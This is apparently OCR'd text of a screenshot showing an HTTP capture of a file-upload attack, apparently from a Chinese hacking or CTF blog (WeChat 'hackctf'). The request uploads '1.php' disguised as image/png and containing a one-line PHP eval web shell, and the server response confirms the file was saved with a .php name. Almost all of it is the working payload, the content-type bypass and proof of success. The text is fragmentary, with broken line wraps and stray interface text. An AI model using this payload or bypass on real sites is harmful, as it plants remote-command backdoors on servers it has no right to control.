 Connection: close
------WebKitFormBoundaryuvpxXR9NMj5WPy5t
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php eval($_POST[1337]); ?>2
------WebKitFormBoundaryuvpxXR9NMj5WPy5t
Content-Disposition: form-data; name="Submit"
------WebKitFormBoundaryuvpxXR9NMj5WPy5t--
? < + > Type a search term 0 matches
Done
Server: nginx
Date: Fri, 19 Apr 2019 15:37:13 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.36
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2031
<script>window.opener.document.all.newsimg.value='201904
19233713.php'</script><script>alert("上传成功");window.clo
se();</script><html>
<head>
<title>文件上传</title>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<style type="text/css">
<!--
td{font-size:12px}
a{color:#000000;text-decoration: none}
a:hover{text-decoration: underline}
.tx{height:16px;width:30px;border-color:black black
#000000;border-top-width:0px;border-right-width: 0px;
border-bottom-width: 1px; border-left-width: 0px; font-size:
12px; background-color: #eeeeee; color: #0000FF}
.button{font-size:12px;border-top-width:0px;border-right-width:
0px;border-bottom-width:0px;border-left-width: 0px; height:
16px; width: 80px; background-color: #eeeeee; cursor: hand}
.tx1{height:20px;width:30px;font-size:12px;border:1px
solid;border-color:black black #000000;color: #0000FF}
body{margin: 5px;}
? < + > Type a search term 0 matches
2,369 bytes | 52 millis
MRWU.RED
微信号: hackctf